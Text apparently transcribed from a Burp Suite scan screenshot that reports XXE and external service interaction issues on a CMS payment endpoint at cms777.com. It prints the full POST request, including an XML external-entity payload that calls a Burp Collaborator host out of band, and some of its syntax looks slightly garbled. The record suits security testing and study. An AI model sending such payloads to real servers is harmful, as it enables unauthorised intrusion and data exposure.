 templates/metv6/cache/common.js cancelled
Scan item 297 | 8 issues | finished | http://cms777.com/member/inc
Issues Base request Base response
External service interaction (DNS)
External service interaction (HTTP)
i Input returned in response (reflected) [6]
Advisory Request Response Collaborator DNS interaction
Raw Params Headers Hex XML
POST /member/index.php?a=donotify&m=web&c=pay&n=pay HTTP/1.1
Host: cms777.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Fire
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Referer: http://cms777.com/\;
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 165
<?xml version="1.0" encoding="UTF-8" standalone='no'?>
<!DOCTYPE root [<!ENTITY % ix7h7 SYSTEM
"http://ppi1nuj4ip4sa2rq0t5x0uzowf26u4i36uxhn5c.burpcollaborator.net">%ix7h7; ]>]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
? < + > Type a search term
信安之路